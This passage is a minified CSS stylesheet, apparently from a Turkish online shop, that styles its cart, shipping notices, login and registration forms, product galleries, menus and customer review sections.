#eee;margin-top:15px;margin-bottom:15px}.rwd-table tbody{}.rwd-table tbody tr{}.rwd-table tbody tr.tr_alternate{}.rwd-table tbody tr th{padding:6px;background:#f4f4f4;color:#000;text-transform:capitalize}.rwd-table tbody tr td{padding:5px;font-size:12px;vertical-align:middle;font-size:12px;line-height:16px}.rwd-table tbody tr td a{color:#4CAF50}.rwd-table tbody tr td .textBox{}.rwd-table tbody tr td .textBox div{background-color:#FF9800 !important;color:#fff !important}table.kargoInfo{font-size:0.88em;width:100%;border:1px solid #eee;padding:10px;margin-top:15px;margin-bottom:15px;background:#fffcdc}table.kargoInfo tbody{}table.kargoInfo tbody tr{}table.kargoInfo tbody tr td{border:none}table.kargoInfo tbody tr td b{}table.kargoInfo tbody tr td br{}#kargoStatus{border:1px solid #eee;padding:10px;font-size:0.89em;margin-top:18px;margin-bottom:15px}#kargoStatus .kargostatus{display:block;width:100%;padding:8px 0px}#kargoStatus .kargostatus strong{display:block;float:right}.contactPage{display:block;width:100%;font-size:14px;float:left;margin-bottom:25px;border-bottom:1px solid #eee;padding-bottom:22px}.contactPage li{display:block;width:100%;padding:10px}.contactPage li:nth-child(even){background:#f7f7f7}.contactPage li label{display:inline-block;width:140px;font-weight:500}.contactPage li em{display:inline-block;margin-right:15px}.contactPage li span{}#register_page{margin-top:15px}#register_page #reg_form{background:#fff;padding:15px}#register_page .regaccept_p{display:block;float:left;padding-top:15px;padding-bottom:15px;width:93%}.form_button_row{width:100%}#register_page .regaccept{width:20px;max-width:13px;margin-top:14px}#register_page #gf_ebulten{max-width:180px}#userLoginModern{font-size:0.84em}#userLoginModern .selection{display:block;width:33%;margin-left:33%;margin-right:auto;background:#fff;border-radius:3px;border:1px solid #eee;margin-top:33px;float:left}#userLoginModern .selection .butonlar{display:block;float:left;width:100%}#userLoginModern .selection .butonlar .item{display:block;float:left;width:100%;padding:11px}#userLoginModern .selection .butonlar .item button{display:block;float:left;width:22px;height:22px;border:1px solid #eee;background:#fff;margin-top:6px;margin-left:15px;margin-right:15px;background:#eee;border-radius:60px}#userLoginModern .selection .butonlar .item p.head{display:block;float:left;width:60%;font-size:1.1em;font-weight:700;padding-bottom:4px;padding-top:3px}#userLoginModern .selection .butonlar .item p.desc{display:block;float:left;width:83%;font-size:0.84em;color:#363636;padding-top:4px}#userLoginModern .selection .butonlar .item.active{display:block;float:left;width:100%;padding:11px;background:#efefef}#userLoginModern .selection .butonlar .item.active button{display:block;float:left;width:22px;height:22px;border:1px solid #FF5722;background:#fff;margin-top:6px;margin-left:15px;margin-right:15px;background:#FF5722;border-radius:60px}#userLoginModern .selection .butonlar .item.active p.head{display:block;float:left;width:60%;font-size:1.1em;font-weight:700;padding-bottom:4px;padding-top:3px;color:#3c3c3c}#userLoginModern .selection .butonlar .item.active p.desc{display:block;float:left;width:83%;font-size:0.84em;color:#676767;padding-top:4px}#userLoginModern .selection .butonlar .item p.desc span{}#userLoginModern .selection #form_quick_log{display:block;width:100%}#userLoginModern .selection #form_quick_reg{display:none;width:100%}#userLoginModern .selection #form_quick_log form.newLoginAjax{}#userLoginModern .selection input{display:block;margin:18px;width:100%;max-width:87%;padding:11px;border:1px solid #ddd}#userLoginModern .selection .regaccept_p{display:block;padding:16px;padding-top:0;line-height:18px}#userLoginModern .selection .regaccept_p img{width:20px;max-width:13px}#userLoginModern .selection #form_quick_log form.newLoginAjax input.ulg1{}#userLoginModern .selection #form_quick_log form.newLoginAjax input.ulg2{}#userLoginModern .selection button{border-radius:4px;font-weight:700;background:#2196F3;color:#fff;padding:12px;font-size:17px;display:block;float:left;width:calc(100% - 34px);text-align:center;border:none;margin:17px;margin-top:0px}#userLoginModern .selection form.newRegisterAjax{}#userLoginModern .selection form.newRegisterAjax .newRegisterAjaxHide{}#userLoginModern .selection form.newRegisterAjax .newRegisterAjaxHide input{}#userLoginModern .selection form.newRegisterAjax .newRegisterAjaxHide p.regaccept_p{}#userLoginModern .selection form.newRegisterAjax .newRegisterAjaxHide p.regaccept_p img.regaccept{}#userLoginModern .selection form.newRegisterAjax .newRegisterAjaxHide p.regaccept_p a.regQuickx{}#userLoginModern .selection form.newRegisterAjax .newRegisterAjaxHide script{}#userLoginModern .selection form.newRegisterAjax .newRegisterAjaxHide button{}#userLoginModern .selection .nface .new_facebookButton{background:#382a95;display:block;width:calc(100% - 34px);float:left;margin:17px;margin-top:0px;text-align:center;padding:9px;border-radius:5px;font-size:17px;font-weight:500}#userLoginModern .selection .nface .new_facebookButton i{margin-right:15px}.tophead .new_facebookButton{background:#3F51B5;font-size:12px;padding:4px 16px;border-radius:4px}.tophead .new_facebookButton i{margin-right:10px}.kategoriSirala{display:none !important}#static_default{margin-top:15px}#static_default .wrapping{background:#fff}.impay{background:#fff;margin-top:9px}#sepet_steps{}#sepet_steps .pasbox{background:#fff;width:24.90%;border-radius:1px;margin-right:1px;padding:6px;color:#ccc}#sepet_steps #stepItems{font-size:14px;margin-top:15px;border-bottom:1px solid #e6e6e6;padding-bottom:0px;display:none}#sepet_steps .number{display:block;float:left;font-size:14px;padding:16px;border-radius:101px;padding:8px;width:32px;text-align:center;font-weight:900;margin-right:15px;background:#cccccc61;color:#fff;margin-top:2px;margin-left:4px}#sepet_steps .title{display:block;float:left;width:73%;font-size:16px;padding-top:4px;padding-bottom:3px;font-weight:normal}#sepet_steps .desc{font-size:12px;display:block;float:left;padding-bottom:2px}#sepet_steps{}#sepet_steps .activated{background:#232423 !important;color:#fff}#sepet_steps .passive{}#sepet_steps .success{background:#ffffff;color:#8bc34a;cursor:pointer}#sepet_steps .activated .number{background:#0d9097 !important;color:#ffffff}#sepet_steps .activated .title{color:#fff;font-weight:600;font-size:14px;padding:5px 0px;margin-top:-1px}#sepet_steps .activated .desc{color:#ffffff !important}#sepet_steps{}#sepet_steps .passive .number{}#sepet_steps .passive .title{}#sepet_steps .passive .desc{}#sepet_steps{}#sepet_steps .success .number{background:#a2da61}#sepet_steps .success .title{}#sepet_steps .success .desc{}.payresponse{width:calc(100% - 4%);border-radius:9px;padding:16px;border:6px solid #8bc34a;margin:2%;background:#fff;font-size:15px;line-height:26px}.payresponse h1{font-size:27px;font-weight:800;color:#555;display:block;width:100%;padding-bottom:21px}.payresponse p{font-size:16px;color:#4c4c4c;font-weight:500}.payresponse h2{border-top:1px solid #ddd;margin-top:25px;font-size:20px;display:block;width:100%;padding-top:15px}.payresponse p.sptrck{font-size:40px;display:block;padding:15px 0px;font-weight:900}.payresponse p.spdevam{border-bottom:1px solid #ddd;padding-bottom:15px;margin-bottom:25px}.payresponse h3{margin:0;padding:0;font-size:15px;font-weight:600}.payresponse table.havaleBilgileri{border:1px solid #ddd;padding:10px;font-size:13px;font-weight:600;margin-top:12px;margin-bottom:15px}.payresponse table.havaleBilgileri tbody{}.payresponse table.havaleBilgileri tbody tr{}.payresponse table.havaleBilgileri tbody tr th{}.payresponse h3 strong{}#iphoto{}#iphoto #pic{min-height:470px;overflow:hidden}#iphoto #pic a.image_goster{display:none}#iphoto #pic a.image_goster.active{display:block}#iphoto #pic a img.mainthumb{width:100%;height:auto;border:1px solid #eee;padding:15px;border-radius:5px}#iphoto #thumbs{display:block;float:left;width:100%}#iphoto #thumbs ul{}#iphoto #thumbs ul li{display:inline-block;width:18%;padding:1%}#iphoto #thumbs ul li:hover img{border:1px solid #adadad !important;cursor:pointer}#iphoto #thumbs ul li img.clickthumb{width:100%;border:2px solid #eee;padding:10px;border-radius:6px}#iphoto #thumbs ul li img:hover{border:1px solid #eee}#iphoto #thumbs ul li .clickthumb.active{border:1px solid #ff9a3c;box-shadow:0px 0px 15px #eee}#iphoto #thumbs ul{display:block;width:100%;text-align:center}#ipicpop ul li{display:block;float:left;width:18%;padding:-1%;margin:11px}#ipicpop ul{}#ipicpop p.title{display:block;padding:15px;font-size:24px;letter-spacing:-0.024em;border-bottom:1px solid #eee;margin-bottom:10px;line-height:28px}#ipicpop p.desc{display:block;padding:15px;font-size:15px;border-bottom:1px solid #eee;margin-bottom:10px;line-height:22px;float:left;color:#929292}#ipicpop ul li img.popthumb{width:100%;border:1px solid #fff;padding:12px}#ipicpop ul li .popthumb.active{border:1px solid #ff9a3c;box-shadow:0px 0px 15px #eee}#ipicpop ul li img.popthumb{width:100%;border:2px solid #eee;padding:2px;border-radius:6px}#ipicpop ul li:hover img.popthumb{border:2px solid #bbb !important;cursor:pointer}#ipicpop .left{border-right:1px solid #eee}#ipicpop .right{height:100vh;background:#eeeeee61}.iloading{position:absolute;top:0;width:100%;height:500px;z-index:9;background:#ffffff69 url(../../images/ajax-loader.gif) center center no-repeat}#ipicpop{position:fixed;z-index:9999;width:100%;top:15%;display:none;height:1px}#ipicpop .wrapping{max-width:980px;background:#fff;border:4px solid #fff;box-shadow:0px 0px 75px #00000045;border-radius:10px;overflow:hidden;height:614px}.popoverlay{width:100%;position:fixed;top:0;background:#0000009e;height:100vh;z-index:9998;display:none}.tabhomme .urun{width:calc(20% - 10px);height:433px;overflow:hidden;border:1px solid #eeeeee8c;border-radius:6px}.tabhomme{background:#f5f5f58c;display:flex;justify-content:center;margin-top:65px;padding-bottom:17px}.tabhomme .wrapping{}.tabhomme .basliklar{border-bottom:1px solid;margin:5px;margin-top:-47px;display:flex;justify-content:center}.tabhomme .basliklar .item{padding:15px 23px;background:transparent;cursor:pointer}.tabhomme .basliklar .item:hover{background:#828282;color:#fff}.tabhomme .basliklar .item i{margin-right:9px;color:#448ef6}.tabhomme .basliklar .item.active{background:#393e46;color:#fff;cursor:inherit}.tabhomme .basliklar .item.active i{color:#fff}.tabhomme .content{display:none}.tabhomme .content.active{display:none;padding:0px !important}.kargolama{display:flex;background:#f9a409;border-radius:10px;padding:15px;font-weight:bold;font-size:13px;line-height:19px;letter-spacing:0.266667px;color:#FFFFFF;align-items:center;margin-top:13px;margin-bottom:15px;text-shadow:1px 1px 0px #f98509;width:96%}.kargolama .left{display:flex;align-items:center;width:80px;justify-content:center}.kargolama .left svg{width:50px;fill:#fff;padding-right:11px}.kargolama .left svg g{}.kargolama .left svg g path{}.kargolama .right{display:flex;width:calc(100% - 230px);flex-wrap:wrap;align-items:center}.kargolama .right .baslik{display:flex;width:100%;font-size:15px}.kargolama .right .ctdwn{}.kargolama .right .uyari span{font-weight:700}.kargolama .right .uyari{color:#fff;padding-left:5px;font-weight:400;margin-bottom:0;padding-left:0}.kargolama .icons{display:flex;width:150px;flex-wrap:wrap}.kargolama .icons .baslik{font-size:10px;white-space:nowrap}.kargolama .icons img{width:70px;margin-right:5px;border-radius:3px}.rozet_whatsapp{position:fixed;bottom:0;left:10px}.rozet_whatsapp a{display:flex;flex-direction:column;opacity:0.8}.rozet_whatsapp a:hover{opacity:1}.rozet_whatsapp a span{display:flex;height:30px;border:1px solid #ddd;background:#fff;padding:6px;font-size:11px;border-radius:10px;width:125px;color:#5a5a5a;height:48px;margin-bottom:5px}.rozet_whatsapp a span svg{}.rozet_whatsapp a span svg.chat{width:42px;display:flex;height:auto;margin-right:14px}.rozet_whatsapp a svg.ws{width:50px;margin-bottom:12px}.rozet_whatsapp a span p{display:flex}.superetbis{position:absolute;margin-top:-300px;margin-right:2px}.superetbis img{min-width:130px;height:auto !important}.customProductForm{display:block;width:98%}.customProductForm .custom_row{}.customProductForm .custom_row{display:inline-block;width:100%;float:left;padding-top:5px;padding-bottom:8px}.customProductForm .custom_row label{display:inline-block;width:100%}.customProductForm .custom_row label span{display:inline-block;width:140px;font-size:14px;padding-bottom:6px}.customProductForm .custom_row label .ctext{border:1px solid #ccc;padding:9px;width:68%;border-radius:3px;color:#000;box-shadow:2px 2px 5px #eee inset}.customProductForm .custom_row label .ctextarea{border:1px solid #ddd;border-radius:0px;box-shadow:none;width:100%;min-height:114px}.customProductForm .custom_row label .cbox{}.customProductForm .custom_row label .cselect{border:1px solid #ccc;padding:9px;width:68%;border-radius:3px;color:#000;box-shadow:2px 2px 5px #eee inset}.customProductForm .customProductFile{display:none}.customProductForm .ckabul{display:block;float:left;background:#29a628;margin-top:13px;border-radius:4px;width:100%;text-align:center;color:#fff;font-size:16px;padding:8px;border:none;margin-bottom:18px;cursor:pointer}.customProductClick{display:block;background:#2196F3;text-align:center;padding-top:4px;padding-bottom:3px;color:#fff;border-radius:3px;margin-top:8px}.customProductForm .cicekDevamButton{display:block;float:left;background:#29a628;margin-top:13px;border-radius:4px;width:100%;text-align:center;color:#fff;font-size:16px;padding:8px;border:none;margin-bottom:18px;cursor:pointer}.cicekTarihSecim span.cicekTsecim{display:block;float:left;background:#fff;margin-top:13px;border-radius:4px;text-align:center;color:#ddd;font-size:16px;padding:8px;border:none;margin-bottom:18px;margin-right:10px;cursor:pointer}.cicekTarihSecim span.cicekTsecim.active{background:#29a628;color:#fff}.markaCats .markaSubCats{}ul.markaListbreadCrumb{width:100%;background:#fff;overflow:hidden;padding:10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}ul.markaListbreadCrumb li{float:left;margin-right:5px}ul.markaListbreadCrumb li a:before{content:'\f0da';display:inline-block;font:normal normal normal 14px/1 FontAwesome;margin-right:5px}.whatsapp-btn a{background:#26d266;color:#fff}.ekHizmet{border:none !important;font-size:14px !important}.ekHizmet p{font-size:14px !important}.ekHizmet p input#urunSecim_ozellik2detay{}.ekHizmet p label{display:flex;padding:5px 0px;align-items:center}.ekHizmet p label input.ekHizmetCheck{}#search_page{}#search_page .urungrid{width:20%;background:#fff}#search_page .formlar{display:block;margin:0px;padding:0px;background:#fff;border:3px solid #ddd;padding:20px;margin-bottom:25px;margin-top:20px;border-radius:8px}#search_page .price1, #search_page .price2{max-width:156px !important}#search_page .sf-neutral-button{width:100%;background:#673AB7;border:none;font-size:16px;font-weight:600;color:#fff;max-width:180px;border-radius:5px}#search_page .urungrid .name a{font-weight:300 !important}#search_page .urungrid .urun_listshow{}#search_page .urungrid .urun_listshow .myfiyat{}#search_page .urungrid .urun_listshow .myfiyat .satis_fiyati{}#search_page .urungrid .urun_listshow .myfiyat .satis_fiyati .fiyat{}#search_page .urungrid .urun_listshow .myfiyat .satis_fiyati .fiyat span.fiyat_deger{}#search_page .urungrid .urun_listshow .myfiyat .satis_fiyati .fiyat span.fiyat_kur{}#search_page .urungrid .back-sepet{}#search_page .urungrid .back-sepet .iconbehaviors{}#search_page .urungrid .back-sepet .iconbehaviors .icon_uck{}#search_page .urungrid .back-sepet .iconbehaviors .icon_uck .iconwidth{}#search_page .urungrid .back-sepet .iconbehaviors .icon_yni{}#search_page .urungrid .back-sepet .iconbehaviors .icon_yni .iconwidth{}#search_page .urungrid .back-sepet .list-buttons{}#search_page .urungrid .back-sepet .list-buttons a.urune_git{}#search_page .urungrid .back-sepet .list-buttons a.quick_basket{}.ultramenu{font-size:0.84em;font-weight:normal;display:block;width:100%;position:relative}.ultramenu ul{display:block;float:left;width:100%}.ultramenu ul .single{}.ultramenu ul .single:hover{}.ultramenu ul .single:hover a{}.ultramenu ul .single a{}.ultramenu ul .single a:hover{}.ultramenu ul .all{padding-right:8px}.ultramenu ul .all:hover .openall{display:block}.ultramenu ul .all:hover{background:#fff}.ultramenu ul .all:hover a{color:#FF5722;background:transparent}.ultramenu ul .all a:hover{color:#000}.ultramenu ul .all a{background:#686868;margin:4px;border-radius:100px;padding:10px 13px;font-weight:600}.ultramenu ul .all .openall{position:absolute;display:none;background:#fff;width:100%;padding:17px;left:0;border-bottom:1px solid #ddd;border-left:1px solid #ddd;border-right:1px solid #ddd;box-shadow:0px 6px 22px #0000000d;padding-bottom:24px}.ultramenu ul .all .openall p{font-size:1.4em;font-weight:100;text-align:center;line-height:26px;color:#03A9F4}.ultramenu ul .all .openall ul{display:block;float:left;max-width:100%;margin-top:18px}.ultramenu ul .all .openall ul li{width:25%}.ultramenu ul .all .openall ul li a{color:#000;padding:6px 0px;font-size:1.01em;font-weight:500;line-height:22px;background:transparent}.ultramenu ul .all .openall ul li a:hover{color:#FF5722}.ultramenu ul .all .openall ul li a fas .fa-hourglass-half{}.ultramenu ul .all .openall .pic{display:block;position:absolute;right:0;border-left:1px solid #eee;padding:22px;padding-top:0px}.ultramenu ul .all .openall .pic img{width:100%}.ultramenu ul li{display:block;float:left;width:auto}.ultramenu ul li a{color:#fff;display:block;width:100%;padding:14px}.ultramenu ul li a .fas{font-size:10px;margin-right:5px}.ultramenu ul .single:hover .open{position:absolute;display:block;background:linear-gradient(75deg, #ffffff 0%, #f7f7f7 100%);width:100%;padding:17px;left:0;border-bottom:1px solid #ddd;border-left:1px solid #ddd;border-right:1px solid #ddd;box-shadow:0px 6px 22px #0000000d;padding-bottom:55px}.ultramenu ul li .open{position:absolute;display:none;padding:45px !important;padding-top:41px !important}.ultramenu ul li .open ul{display:block;float:left;max-width:100%;margin-top:0px}.ultramenu ul li .open ul li{float:left;width:25%;display:block}.ultramenu ul li .open ul li a{color:#000;padding:1px 0px;font-size:1.099em;font-weight:500;line-height:22px}.ultramenu ul li .open ul li a .fas{font-size:15px;color:#FF5722}.ultramenu ul li .open .pic{display:block;position:absolute;right:0;border-left:1px solid #eee;padding:22px;padding-top:0px}.ultramenu ul li .open .pic img{width:100%}.ultramenu ul li .open .menuitem{columns:4;column-gap:0px}.ultramenu ul li .open .masonary{margin-bottom:1em;display:flex !important}.ultramenu ul .single{}.ultramenu ul .single:hover{background:#fff}.ultramenu ul .single:hover a{color:#000}.ultramenu ul .single a:hover{color:#FF5722 !important}.ultramenu ul .single a .fas{}.ultramenu ul .single .openall{position:absolute;display:block;background:#fff;width:100%;padding:17px}.ultramenu ul .single .openall p{font-size:1.4em;font-weight:100}.ultramenu ul .single .openall ul{display:block;float:left;max-width:75%;margin-top:18px}.ultramenu ul .single .openall ul li{width:25%}.ultramenu ul .single .openall ul li a{color:#000;padding:6px 0px;font-size:1.099em;font-weight:100;line-height:22px}.ultramenu ul .single .openall ul li a fas{}.ultramenu ul .single .openall ul li a fas .fa-hourglass-half{}.ultramenu ul .single .openall .pic{display:block;position:absolute;right:0;border-left:1px solid #eee;padding:22px;padding-top:0px}.ultramenu ul .single .openall .pic img{width:100%}.ultramenu .level3{display:block;float:left;width:100%;margin:0px !important}.ultramenu .level3 li{width:100% !important;padding-left:5px}.ultramenu .level3 li a{padding:0px !important;font-size:0.80em !important;font-weight:400 !important;color:#4c4444 !important}.ultramenu .level3 .fas{color:#ccc !important}.ultramenu ul.masonary{}.ultramenu ul.masonary li{width:100% !important}#yokurun{background:#fff;margin-top:16px;padding:20px}#yokurun h1{display:block;text-align:center;font-size:29px;font-weight:600}#yokurun p{text-align:center;display:block;padding:11px;font-size:22px;color:#FF9800;margin-bottom:35px}.musteriyorum{display:block;font-size:14px;background:#eeeeee6b;margin:2%;max-width:96%;margin-bottom:10px;border-radius:4px;padding:1% !important}.musteriyorum .user{}.musteriyorum .user .far{}.musteriyorum .user .fa-user{font-size:30px;display:none}.musteriyorum .user p.name{font-size:18px;display:block;float:left;width:100%;padding-bottom:10px}.musteriyorum .user p.name span{display:block;font-size:16px}.musteriyorum .user p.name .far{}.musteriyorum .user p.name .fa-user{display:inline-block;font-size:13px}.musteriyorum .user p.date{display:block;width:100%;padding-top:8px;padding-bottom:0px;float:left}.musteriyorum .user p.date span{display:block;float:left;width:130px}.musteriyorum .user p.date .fas{}.musteriyorum .user p.date .fa-clock{font-size:13px;color:#448ef6}.musteriyorum .user p.date .fa-map-marker-alt{}.musteriyorum .user .title{}.musteriyorum .user .title .icerik{font-size:24px}.musteriyorum .user .title .puan{text-align:right}.musteriyorum .user .comment{padding:9px;font-size:16px}.musteriyorum .user .comment p{}.yorumsepet .basket-left{min-width:99%}.yorumsepet .basket-right{display:none}.spyrm{padding:15px !important}.spyrm h1{font-size:2em;font-weight:600;letter-spacing:-0.025em;padding-bottom:11px}.spyrm p{line-height:23px;font-size:1.1em;font-weight:400;color:#757575;border-bottom:1px solid #eee;padding-bottom:20px;margin-bottom:11px}#sipyorumgonder{display:block;background:#388e3c;padding:22px;font-size:1.4em;font-weight:600;border-radius:5px;color:#fff;cursor:pointer}.comdsbl{font-size:20px;text-align:center;line-height:32px;padding:45px !important;color:#c40018}#urun_gallery .mini-slider{}#urun_gallery .mini-slider .owl-item{padding:10px;max-width:120px;border:1px solid #fff}#urun_gallery .mini-slider .owl-item.active{border:1px solid #d4d4d4}.oneriContainer{display:block;float:left;width:100%}.oneriContainer{}.oneriContainer .anatitle{display:block;float:left;width:100%;padding:15px;font-size:27px}.oneriContainer .anadesc{display:block;float:left;width:100%;padding-left:20px;margin-top:-10px;margin-bottom:34px}.oneriContainer .oneriLeft{display:block;float:left;width:70%}.oneriContainer .oneriLeft .oneriUrun{float:left;width:97%;display:block;border-bottom:1px solid #eee;padding-top:8px;padding-bottom:10px;position:relative}.oneriContainer .oneriLeft .oneriUrun img{display:block;float:left;width:10%;margin-right:15px}.oneriContainer .oneriLeft .oneriUrun a{display:block;float:left;width:45%;padding:0px;font-size:14px;color:#000;max-width:390px;padding-top:0px;padding-left:10px;line-height:18px;padding-right:40px;padding-top:16px}.oneriContainer .oneriLeft .oneriUrun .urun_listshow{display:block;float:right;width:20%}.oneriContainer .oneriLeft .oneriUrun .urun_listshow .myfiyat{display:block;float:left}.oneriContainer .oneriLeft .oneriUrun .urun_listshow .myfiyat .satis_fiyati{display:block;float:left;position:absolute;top:39px;font-size:12px;font-weight:900;left:75%}.oneriContainer .oneriLeft .oneriUrun .urun_listshow .myfiyat .satis_fiyati .fiyat{}.oneriContainer .oneriLeft .oneriUrun .urun_listshow .myfiyat .satis_fiyati .fiyat span.fiyat_deger{}.oneriContainer .oneriLeft .oneriUrun .urun_listshow .myfiyat .satis_fiyati .fiyat span.fiyat_kur{}.oneriContainer .oneriLeft .oneriUrun a.oneriEkle{display:block;float:left;width:77px;position:absolute;right:0px;background:#729d39;top:20px;margin:0px;color:#fff;height:auto;padding-top:13px;text-align:center;border-radius:4px;padding-left:0px;padding-left:19px;padding-top:7px}.oneriContainer .oneriLeft .oneriUrun ul.oneriAdet{display:block;float:left;margin-top:15px;left:59%;position:absolute}.oneriContainer .oneriLeft .oneriUrun ul.oneriAdet .oneriAzalt{background:#ff8000;width:19px;height:19px;color:#fff;text-align:center;margin-top:10px;border-radius:2px;margin-right:3px;cursor:pointer}.oneriContainer .oneriLeft .oneriUrun ul.oneriAdet li{display:block;float:left}.oneriContainer .oneriLeft .oneriUrun ul.oneriAdet li input.adetText{width:46px;background:#ccc;border:none;padding:5px;border-radius:5px;color:#000;text-align:center;line-height:29px}.oneriContainer .oneriLeft .oneriUrun ul.oneriAdet .oneriArttir{background:#ff8000;width:19px;height:19px;color:#fff;text-align:center;margin-top:10px;border-radius:2px;margin-left:3px;cursor:pointer}.oneriContainer .oneriRight{display:block;float:right;width:29%;margin-right:9px;padding-top:15px}.oneriRight{}.oneriRight{}.oneriRighta .almadevam{}.oneriRighta .almadevam .fa{}.oneriRighta .almadevam .fa .fa-hand-paper-o{}.oneriRighta .sepeteat{}.oneriRighta .sepeteat .fa{}.oneriRighta .sepeteat .fa .fa-cart-plus{}.oneriRight .liteBasketContainer{border:1px solid #ddd;padding:15px}.oneriRight .liteBasketContainer ul.liteBasket{}.oneriRight .liteBasketContainer ul.liteBasket li{display:block;float:left;width:100%;padding-bottom:1px;border-bottom:1px solid #eee;margin-bottom:15px}.oneriRight .liteBasketContainer ul.liteBasket li span.urunName{display:block;width:100%;font-size:12px;font-weight:600;line-height:18px}.oneriRight .liteBasketContainer ul.liteBasket li span.adet{display:block;float:left;width:20px;padding:7px;font-size:11px}.oneriRight .liteBasketContainer ul.liteBasket li span.fiyat{display:block;float:left;width:90%;padding:7px;font-size:11px;font-weight:900;color:#e9290f}.oneriRight .liteBasketContainer ul.liteBasketStatus{}.oneriRight .liteBasketContainer ul.liteBasketStatus li{display:block;width:100%}.oneriRight .liteBasketContainer ul.liteBasketStatus li strong{display:block;font-size:12px;padding-bottom:9px}.oneriRight .liteBasketContainer ul.liteBasketStatus li span{font-weight:900;color:#729d39;margin-bottom:15px;display:block}.oneriRight .almadevam{display:block;width:100%;background:#448ef6;padding:15px;margin-bottom:15px;text-align:center;color:#fff;font-weight:600;border-radius:3px}.oneriRight .sepeteat{display:block;width:100%;background:#ff8000;padding:15px;margin-bottom:15px;text-align:center;color:#fff;font-weight:600;border-radius:3px}#profilewin{background-color:#f7f7f7;border-radius:10px;box-shadow:-21.92px 21.92px 87px 0 rgba(34, 34, 34, 0.22);width:800px;position:fixed;top:50%;left:50%;transform:translate(-50%, -50%);z-index:99999;padding:20px 30px;overflow:hidden;transition:350ms ease-in-out;opacity:0;visibility:hidden}#profilewin.active{opacity:1;visibility:visible;border:15px solid #fff}#profilewin .background-image{position:absolute;font-size:30em;color:#eee;z-index:-1;bottom:0;left:0;transform:translate(-20%, 26%)}#profilewin .Title{color:#6e6f71;font-size:35px;margin-bottom:10px}#profilewin .info{color:#cd542f;font-size:20px;margin-bottom:35px}#profilewin .item{background-color:#fff;border-radius:10px;padding:15px;display:flex;flex-direction:column;justify-content:center;align-items:center;font-size:14px;color:#858585;margin-right:5px;margin-bottom:5px}#profilewin .item:hover{background-color:#f7ffe6;box-shadow:0px 0px 15px #b5d886}#profilewin .item span{color:#858585;margin-top:20px;text-align:center;font-size:12px}#profilewin .item i{font-size:32px;color:#729d39;margin-top:15px}#profilewin .bottom p{font-size:18px;color:#4c4c4c}#profilewin .bottom p:not(:last-child){margin-bottom:20px}#profilewin .bottom p span{color:#77aa13}#profilewin .bottom button{background:none;border:none;background-color:#cba675;color:#fff;font-size:18px;border-radius:8px;text-align:center;padding:12px 25px;margin-left:auto;margin-top:11px;display:block}#profilewin .item.exit span, .item.exit i{color:#eb2424}.welcomeButton{background-color:#f7f7f7;border-radius:12px;color:#6e6f71;margin:0 5px;transition:background-color 300ms;width:42%;float:left}.welcomeButton:hover{background-color:#dedede}.welcomeButton a{padding:15px;display:block;color:inherit}.welcomeButton i{color:#929395;margin-right:6px}.welcomeButton span{font-size:16px}#btn_sepet{background-color:#fff;color:#333333;font-size:19px;text-align:center;vertical-align:middle;border-radius:8px;position:relative;z-index:9999;width:100%;border:1px solid #ddd}#btn_sepet a > i{color:#fd5f00;margin-right:3px;font-size:18px;margin-right:9px}#btn_sepet a{color:inherit;font-weight:normal;letter-spacing:-0.028em}#btn_sepet > a{display:block;padding:15px;font-size:18px}#btn_sepet:hover{border-radius:8px 8px 0 0;background:#729d39}#btn_sepet:hover .detail{opacity:1;visibility:visible}#btn_sepet .detail{opacity:0;visibility:hidden;position:absolute;top:100%;left:auto;right:0;width:415px;overflow-y:auto;z-index:999;border:none;background-color:#fff;transition:all .2s linear;border-radius:10px 0px 10px 10px;box-shadow:0px 25px 25px #000000bd}#btn_sepet .detail .products{height:100%;max-height:180px;margin-bottom:3px;box-shadow:inset 0 -2px 6px -4px #d2d2d2, inset 0 4px 6px -4px #d2d2d2;overflow-y:auto;padding:20px 15px 0;box-sizing:border-box}#btn_sepet .detail .products::-webkit-scrollbar{width:4px;height:4px}#btn_sepet .detail .products::-webkit-scrollbar-button{width:0;height:0}#btn_sepet .detail .products::-webkit-scrollbar-thumb{background:#729d39;border:0 none #ffffff;border-radius:50px}#btn_sepet .detail .products::-webkit-scrollbar-track{background:#ffffff;border:0 none #ffffff;border-radius:50px}#btn_sepet .detail .products::-webkit-scrollbar-corner{background:transparent}#btn_sepet .detail .title{background:#729d39;color:#ffffff;font-size:16px;text-align:left;padding:15px;padding-top:17px;text-shadow:1px 1px 0px #00000054}#btn_sepet .products .item{color:#000;font-size:14px;border-bottom:1px solid #ebebeb;padding-bottom:5px}#btn_sepet .products .item .name{color:#000;text-align:left}#btn_sepet .products .item .qty{text-align:center;color:#777777}#btn_sepet .products .item .price{text-align:right;color:#232323}#btn_sepet .products .item .item-detail{font-size:12px;color:#ff8d1a;text-align:left}#btn_sepet .products .item .item-detail span{margin-right:6px}#btn_sepet .last{text-align:left;color:#000;font-size:20px;display:flex;align-items:center}#btn_sepet .last p{margin-left:10px}#btn_sepet .last p span{color:#729d39}#btn_sepet .last button{background:none;border:none;background-color:#ff8000;color:#fff;padding:17px 18px 12px;font-size:13px;text-align:center;vertical-align:middle;float:right;border-radius:5px}#btn_sepet .detail .products::-webkit-scrollbar-thumb:hover, #btn_sepet .detail .products::-webkit-scrollbar-thumb:active{background:#000000}#btn_sepet .detail .products::-webkit-scrollbar-track:hover, #btn_sepet .detail .products::-webkit-scrollbar-track:active{background:#ffffff}#Yorum-Section{}#Yorum-Section .yorum-box:first-child{border:none}#Yorum-Section .yorum-box:nth-child(even){margin-bottom:30px;border-top:1px solid #dddddd69;border-bottom:1px solid #dddddd69;margin-top:30px}#Yorum-Section .yorum-box{border-top:none;padding:20px 10px 30px 24px;display:block;float:left;width:100%}#Yorum-Section .user{margin-right:32px;display:block;float:left;margin-top:15px}#Yorum-Section .user .user-pp{width:72px;height:72px;position:relative;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#eeeeee;border-radius:50%;color:#525252;font-weight:900}#Yorum-Section .yorum-content .top{display:flex;margin-bottom:15px}#Yorum-Section .yorum-content .top .rating{font-size:13px}#Yorum-Section .yorum-content .top .rating img{width:56px;margin-left:4px;margin-right:28px}#Yorum-Section .yorum-content .top .rating{display:block}#yorum_user{padding:0px;border-right:1px solid #eee}#Yorum-Section .yorum-content .top .date{color:#919191;font-size:12px;margin-left:8px}#Yorum-Section .yorum-content .mid{display:block;float:left;width:100%}#Yorum-Section .yorum-content .mid .yorum{max-width:100%;background-color:#eee;border-radius:16px;padding:16px;margin-bottom:25px;font-size:13px;display:block;float:left}#Yorum-Section .yorum-content .mid 